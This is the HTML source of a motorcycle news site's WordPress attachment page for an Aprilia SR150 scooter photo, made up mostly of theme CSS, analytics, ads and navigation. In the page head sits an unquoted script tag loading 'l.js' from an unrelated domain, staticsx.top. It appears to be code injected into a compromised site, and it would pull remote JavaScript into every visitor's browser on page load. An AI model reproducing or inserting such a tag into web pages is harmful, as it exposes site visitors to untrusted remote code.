var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#1b1b1b;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #d13030;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #d13030;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #d13030 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #d13030;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #d13030 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #d13030;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #d13030 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #1b1b1b;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #190a05 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #1c0b06;
    }

    
    .td-header-main-menu {
        background-color: #1b1b1b;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1b1b1b;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #272727;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:18px;
	
    }
</style>

<meta name="google-site-verification" content="atFN8ZlyNARPg0L0-Go9olNtMsv62wP7vw2iVgagEu8" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70991098-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70991098-1');
</script>

<script data-ad-client="ca-pub-5436247988259094" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.motorcyclediaries.in/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.motorcyclediaries.in/bike-news/featured/aprilia-sr150-scooter/",
                    "name": "Aprilia SR150 Scooter To Get Four New Colors"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Aprilia SR150 Scooter"                                
                }
            }    
        ]
    }
</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="attachment attachment-template-default single single-attachment postid-4773 attachmentid-4773 attachment-jpeg aprilia-sr150-scooter-4 global-block-template-1 backgroundcomio single_template_3 wpb-js-composer js-comp-ver-6.8.0 vc_non_responsive aa-prefix-motor- td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li id="menu-item-8175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li id="menu-item-7215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                January 19, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data"  data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"width="270" height="90"/>
		<span class="td-visual-hidden">Motorcyclediaries</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world" />
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p tdi_1 td_block_template_1"><div id="motor-slider-2631" class="custom-slider motor-slider-1395468058 motor-slider"><ul><li><div data-advadstrackid="8728" data-advadstrackbid="1" class="motor-target" id="motor-419556064"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-1.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8727" data-advadstrackbid="1" class="motor-target" id="motor-15767219"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-2.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8726" data-advadstrackbid="1" class="motor-target" id="motor-883904076"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-3.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8725" data-advadstrackbid="1" class="motor-target" id="motor-1267221525"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-4.jpg" alt=""  width="728" height="90"   /></a></div></li></ul></div><script>jQuery(function() {var $motorslider1395468058 = jQuery( ".motor-slider-1395468058" );$motorslider1395468058.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$motorslider1395468058.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1395468058.on("mouseover", function(){$motorslider1395468058.unslider("stop");}).on("mouseout", function() {$motorslider1395468058.unslider("start");});});</script></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.motorcyclediaries.in/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Aprilia SR150 Scooter To Get Four New Colors" class="entry-crumb" href="https://www.motorcyclediaries.in/bike-news/featured/aprilia-sr150-scooter/">Aprilia SR150 Scooter To Get Four New Colors</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Aprilia SR150 Scooter</span></div>                                <h1 class="entry-title td-page-title">
                                <span>Aprilia SR150 Scooter</span>
                                </h1>            <a href="https://www.motorcyclediaries.in/wp-content/uploads/2017/11/Aprilia-SR150-Scooter.jpg" title="Aprilia SR150 Scooter" rel="attachment"><img class="td-attachment-page-image" src="https://www.motorcyclediaries.in/wp-content/uploads/2017/11/Aprilia-SR150-Scooter.jpg" alt="Aprilia SR150 Scooter" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.motorcyclediaries.in/bike-news/featured/aprilia-sr150-scooter/attachment/aprilia-sr150-scooter-3/'><img width="150" height="150" src="https://www.motorcyclediaries.in/wp-content/uploads/2017/11/Aprilia-SR150-Scooter-3-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Aprilia SR150 Scooter" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.motorcyclediaries.in/bike-news/featured/aprilia-sr150-scooter/attachment/aprilia-sr150-scooter1/'><img width="150" height="150" src="https://www.motorcyclediaries.in/wp-content/uploads/2017/11/Aprilia-SR150-Scooter1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Aprilia SR150 Scooter" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="http://www.motorcyclediaries.in/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.motorcyclediaries.in/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.motorcyclediaries.in/">Quick reads</a></span></h4><ul><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/tvs-apache-rtr-160-added-to-bengaluru-police-fleet/'>TVS Apache RTR 160 Added To Bengaluru Police Fleet</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/triumph-trident-660-official-pre-bookings-open/'>Triumph Trident 660 Official Pre-Bookings Open</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/jawa-adventure-tourer-by-bombay-custom-works/'>Jawa Adventure Tourer By Bombay Custom Works</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/royal-enfield-classic-350-gets-two-new-colours/'>Royal Enfield Classic 350 Gets Two New Colours</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/you-might-have-to-wait-for-the-royal-enfield-meteor-350/'>You Might Have To Wait For The Royal Enfield Meteor 350</a> <cite>Nisar</cite></li></ul></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.motorcyclediaries.in/"><img class="td-retina-data" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"  width="270" height="90" /></a></div><div class="footer-text-wrap">For the Love of Motorcycles and the Brotherhood!<div class="footer-email-wrap">Contact us: <a href="mailto:anjali@motorcyclediaries.in">anjali@motorcyclediaries.in</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="td-subfooter-menu"><li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3499"><a href="https://www.motorcyclediaries.in/about-us/">About Us</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3498"><a href="https://www.motorcyclediaries.in/contact-us/">Contact Us</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3528"><a href="https://www.motorcyclediaries.in/career/">Careers</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2018-20 Intonate Publishing Group. All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 696dbe3250808
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-sp-ads .td-header-ad-wrap {
    padding-top: 14px;
}

.backgroundcomio{
    background-size: 1200px 300px;
    background-repeat: repeat !important;
}


.td-pb-row .td-pb-span12 .widget_text{
    margin-bottom:0px !important;
}
.td-pb-row .td-pb-span12 .widget{
    padding-bottom: 0px !important;
}
.td-pb-row .td-pb-span4 .td-pb-padding-side{
    padding: 0 6px 0 10px !important;
}


.row-branding{
    padding-top:20px;
}
.col-first{
    width:25%;
    display:inline-block;
    margin:0 0 0 5px !important;
    padding:0 auto !important;
}
.col-25{
    width:25%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:23%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.col-first{
    width:49%;
    display:inline-block;
